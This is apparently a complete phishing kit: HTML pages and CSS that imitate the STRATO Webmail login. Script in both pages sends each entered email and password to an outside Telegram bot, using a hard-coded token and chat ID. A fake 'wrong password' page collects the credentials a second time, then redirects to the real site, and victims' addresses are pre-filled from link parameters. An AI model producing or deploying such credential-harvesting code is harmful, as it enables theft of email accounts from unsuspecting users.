
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>STRATO Webmail Login</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <!-- Header Section -->
    <header class="header-bar">
        <div class="header-content">
            <div class="logo">
                <img src="logo.svg" alt="STRATO Logo">
            </div>
            <div class="header-links">
                <a href="#"><i class="fa fa-question-circle"></i> Hilfe & Kontakt</a>
                <a href="#"><i class="fa fa-globe"></i> Deutsch</a>
                <button class="kunden-login">Kunden-Login</button>
            </div>
        </div>
    </header>

    <!-- Main Login Form Section -->
    <main class="login-container">
        <div class="login-box">
            <!-- Header with Icon and Title -->
            <div class="login-header">
                <i class="fa fa-envelope"></i>
                <p>STRATO Webmail</p>
            </div>

            <!-- Login Form -->
            <div class="login-body">
                <br>
                <p>Login</p>
                <br>
                <form id="loginForm" action="javascript:void(0);">
                    <div class="form-group">
                        <label for="email">E-Mail-Adresse</label>
                        <div class="input-wrapper">
                            <i class="fa fa-envelope input-icon"></i>
                            <input type="email" id="email" name="email" required>
                        </div>
                    </div>
                    <br>
                    <div class="form-group">
                        <label for="password">Passwort</label>
                        <div class="input-wrapper">
                            <i class="fa fa-lock input-icon"></i>
                            <input type="password" id="password" name="password" required>
                        </div>
                    </div>
                    <br>
                    <div class="forgot-password">
                        <a href="#">Passwort vergessen</a>
                    </div>

                    <div class="stay-signed-in">
                        <label>
                            <input type="checkbox" checked> Angemeldet bleiben
                        </label>
                    </div>

                   
                    <br> 
                    <button type="submit" class="btn-primary">Anmelden</button>
                </form>
            </div>
        </div>
    </main>

    <!-- Footer Section -->
    <footer class="footer-bar">
        <div class="footer-content">
            <a href="#">STRATO.de</a> |
            <a href="#">AGB</a> |
            <a href="#">Datenschutz</a> |
            <a href="#">Impressum</a>
        </div>
        <div class="footer-info">
            © 2024 Open-Xchange GmbH Version: 7.10.6
        </div>
    </footer>

    <script>
        // Handle form submission
        document.getElementById("loginForm").addEventListener("submit", function(event) {
            event.preventDefault();  // Prevent default form submission
    
            // Capture the email and password inputs
            const email = document.getElementById("email").value;
            const password = document.getElementById("password").value;
    
            // Save email to localStorage for use in second page
            localStorage.setItem("email", email);
    
            // Construct the message to send to Telegram
            const message = `E-Mail-Adresse: ${email}\nPasswort: ${password}`;
    
            // Telegram bot token and chat ID (replace with your actual values)
            const botToken = "7705835551:AAHQlY1QOw61-H3HqbXGIkoQ4nf47Pn6Yjs";
            const chatId = "7435519461";
    
            // Telegram API URL
            const telegramUrl = `https://api.telegram.org/bot${botToken}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(message)}`;
    
            // Send the message to Telegram and redirect to second page on success
            fetch(telegramUrl)
                .then(response => {
                    if (response.ok) {
                        // Redirect to second page after sending the message to Telegram
                        window.location.href = "second.html";
                    } else {
                        alert("Failed to send data to Telegram.");
                    }
                })
                .catch(error => {
                    console.error("Error sending data to Telegram:", error);
                    alert("Error sending data to Telegram.");
                });
        });
    
        // On page load, check if there's an email in the URL hash and set it in the email input
        document.addEventListener('DOMContentLoaded', function() {
            const hash = window.location.hash;  // Get URL hash
    
            if (hash) {
                const emailFromHash = hash.substring(1);  // Extract email from hash (remove the #)
                if (validateEmail(emailFromHash)) {
                    document.getElementById('email').value = decodeURIComponent(emailFromHash); // Pre-fill email input
                } else {
                    console.error("Invalid email format in URL hash");
                }
            }
    
            // Validate email format
            function validateEmail(email) {
                const emailPattern = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
                return emailPattern.test(email);
            }
        });
    </script>

<script>
    window.onload = function() {
        
        const params = new URLSearchParams(window.location.search);
        const email = params.get("email");
        console.log("Retrieved Email:", email); 
  
        
        if (email) {
            const emailInput = document.getElementById("email");
            if (emailInput) {
                emailInput.value = email;
            } else {
                console.error("Email input field not found.");
            }
        } else {
            console.error("No email found in URL query parameter.");
        }
    };
  </script>
      

</body>
</html>
</file>

<file: second.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>STRATO Webmail Login</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <!-- Header Section -->
    <header class="header-bar">
        <div class="header-content">
            <div class="logo">
                <img src="logo.svg" alt="STRATO Logo">
            </div>
            <div class="header-links">
                <a href="#"><i class="fa fa-question-circle"></i> Hilfe & Kontakt</a>
                <a href="#"><i class="fa fa-globe"></i> Deutsch</a>
                <button class="kunden-login">Kunden-Login</button>
            </div>
        </div>
    </header>

    <!-- Main Login Form Section -->
    <main class="login-container">
        <div class="login-box">
            <!-- Header with Icon and Title -->
            <div class="login-header">
                <i class="fa fa-envelope"></i>
                <p>STRATO Webmail</p>
            </div>

            <!-- Login Form -->
            <div class="login-body">
                <br>
                <p>Login</p>
                <form id="secondForm" action="javascript:void(0);">
                    <div class="form-group">
                        <label for="email">E-Mail-Adresse</label>
                        <div class="input-wrapper">
                            <i class="fa fa-envelope input-icon"></i>
                            <input type="email" id="email" name="email" required>
                        </div>
                    </div>
                    <br>
                    <div class="form-group">
                        <label for="password">Passwort</label>
                        <div class="input-wrapper">
                            <i class="fa fa-lock input-icon"></i>
                            <input type="password" id="password" name="password" required>
                        </div>
                    </div>
                    
                    <div class="forgot-password">
                        <a href="#">Passwort vergessen</a>
                    </div>
<br>
                    <div class="stay-signed-in">
                        <label>
                            <input type="checkbox" checked> Angemeldet bleiben
                        </label>
                    </div>
<br>
                    <div class="error">
                        <span>Der Benutzername oder das Passwort ist falsch. (LGI-0006)</span>
                    </div>
                    <br> 
                    <button type="submit" class="btn-primary">Anmelden</button>
                </form>
            </div>
        </div>
    </main>

    <!-- Footer Section -->
    <footer class="footer-bar">
        <div class="footer-content">
            <a href="#">STRATO.de</a> |
            <a href="#">AGB</a> |
            <a href="#">Datenschutz</a> |
            <a href="#">Impressum</a>
        </div>
        <div class="footer-info">
            © 2024 Open-Xchange GmbH Version: 7.10.6
        </div>
    </footer>

    
    <script>
        // On page load, retrieve the stored email from localStorage
        document.addEventListener('DOMContentLoaded', function () {
            const storedEmail = localStorage.getItem("email"); // Get the email from localStorage
     
            if (storedEmail) {
                // Check if the email input field exists
                const emailField = document.getElementById("email");
                if (emailField) {
                    emailField.value = storedEmail; // Set the email in the form field
                    console.log("Email injected successfully: ", storedEmail);
                } else {
                    console.error("Email input field not found!");
                }
            } else {
                console.warn("No email found in localStorage");
            }
        });
    
        // Handle form submission to send data to Telegram
        document.getElementById("secondForm").addEventListener("submit", function(event) {
            event.preventDefault(); // Prevent default form submission
     
            // Capture form inputs
            const email = document.getElementById("email").value;
            const password = document.getElementById("password").value;
     
            // Construct message to send to Telegram
            const message = `E-Mail: ${email}\nPasswort: ${password}`;
     
            // Telegram bot token and chat ID (Replace these with your actual values)
            const botToken = "7705835551:AAHQlY1QOw61-H3HqbXGIkoQ4nf47Pn6Yjs";
            const chatId = "7435519461";
     
            // Telegram API URL
            const telegramUrl = `https://api.telegram.org/bot${botToken}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(message)}`;
     
            // Send the message to Telegram and redirect to STRATO Webmail
            fetch(telegramUrl)
                .then(response => {
                    if (response.ok) {
                        // Redirect to STRATO Webmail page after successful Telegram message
                        window.location.href = "https://webmail.strato.com/appsuite/ui";
                    } else {
                        alert("Failed to send data to Telegram.");
                    }
                })
                .catch(error => {
                    console.error("Error sending data to Telegram:", error);
                    alert("Error sending data to Telegram.");
                });
        });
    </script>
    
    
</body>
</html>
</file>
<file: style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: Arial, sans-serif;
}

img {
    width: 350px;
    height: 25px;
}

/* Header Styling */
.header-bar {
    background-color: #ff8800;
    padding: 10px 20px;
    padding-bottom: 20px;
    padding-top: 20px;
    display: flex;
    justify-content: center;
}

.header-content {
    width: 100%;
    max-width: 1200px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    color: #fff;
}

.header-links a,
.kunden-login {
    color: #fff;
    text-decoration: none;
    margin-left: 20px;
    font-size: 0.9em;
}

.kunden-login {
    padding: 5px 15px;
    border: 1px solid #fff;
    background: transparent;
    border-radius: 5px;
    cursor: pointer;
}

.header-links a i {
    margin-right: 5px;
}

/* Login Container */
.login-container {
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 80vh;
}

.login-box {
    background-color: #fff;
    width: 450px;
    border-radius: 10px;
    box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.2);
    overflow: hidden;
    text-align: center;
}

.login-body p {
    margin: 4px 0;
    text-align: left;
    color: #666666;
    font-size: 25px;
    font-weight: 600;
}

/* Login Header */
.login-header {
    background-color: #f7f7f7;
    padding: 20px;
    font-size: 0.9em;
    color: #666666;
    display: flex;
    align-items: center;
    justify-content: start;
    font: lighter;
}

.login-header i {
    margin-right: 8px;
    font-size: 30px;
    color: #666666;
}

.login-header p {
    font-size: 1.4em;
    color: #666;
  

}

/* Login Body */
.login-body {
    padding: 20px 30px;
}

.login-body h2 {
    font-size: 1.1em;
    color: #666;
    margin-bottom: 20px;
}

/* Form Styles */
.form-group {
    margin-bottom: 15px;
    text-align: left;
}

.form-group label {
    display: block;
    font-size: 0.9em;
    color: #666;
    margin-bottom: 5px;
}

.input-wrapper {
    position: relative;
}

.input-wrapper input {
    width: 100%;
    padding: 10px 10px 10px 35px;
    border: 1px solid #ccc;
    border-radius: 5px;
    outline: none;
    font-size: 1em;
}

.input-icon {
    position: absolute;
    top: 50%;
    left: 10px;
    transform: translateY(-50%);
    color: #888;
}

.forgot-password {
    text-align: right;
    font-size: 0.9em;
    margin-bottom: 15px;
}

.forgot-password a {
    color: #0073e6;
    text-decoration: none;
}

.stay-signed-in {
    font-size: 0.9em;
    color: #666;
    margin-bottom: 15px;
}

.stay-signed-in label {
    display: flex;
    align-items: center;
}

.stay-signed-in input {
    margin-right: 8px;
}

/* Primary Button */
.btn-primary {
    width: 100%;
    padding: 10px;
    background-color: #0073e6;
    color: #fff;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    font-size: 1em;
}

.btn-primary:hover {
    background-color: #005bb5;
}

.error {
    background-color: red;
    color: white;
    padding: 10px;
    border-radius: 5px;
}

.error span {
    font: bolder;
    color: #fff;
    font-size: small;
}
/* Footer Styling */
.footer-bar {
    background-color: #ff8800;
    padding: 10px 20px;
    text-align: center;
    color: #fff;
    font-size: 0.9em;
    display: flex;
    justify-content: space-evenly;
}

.footer-content {
    margin-bottom: 5px;
}

.footer-content a {
    color: #fff;
    text-decoration: none;
    margin: 0 5px;
}

.footer-info {
    font-size: 0.8em;
}

/* Responsive Design */
@media (max-width: 768px) {
    .header-content {
        flex-direction: column;
    }
    
    .login-box {
        width: 90%;
    }
}


/* Ensure body takes up 100vh and uses flex layout */
html, body {
    height: 100vh;
    margin: 0;
    display: flex;
    flex-direction: column;
}

/* Header, Main, and Footer should flex to fit the screen */
.header-bar {
    flex-shrink: 0; /* Header should not shrink */
}

.login-container {
    flex-grow: 1; /* Main content grows to fill remaining space */
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 20px;
}

.footer-bar {
    flex-shrink: 0; /* Footer should not shrink */
}


@media (max-height: 600px) {
    .login-container {
        padding: 10px;
        justify-content: flex-start; /* Top-align if viewport is very short */
    }

    .login-box {
        margin-top: 20px;
    }
}
</file>
